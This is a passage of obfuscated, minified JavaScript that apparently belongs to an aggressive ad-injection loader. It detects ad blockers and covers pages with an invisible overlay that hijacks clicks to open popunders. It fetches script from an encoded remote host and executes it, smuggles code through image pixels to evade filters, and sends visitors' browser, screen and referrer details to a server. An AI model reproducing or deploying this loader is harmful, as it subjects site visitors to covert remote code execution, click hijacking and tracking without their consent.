i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq 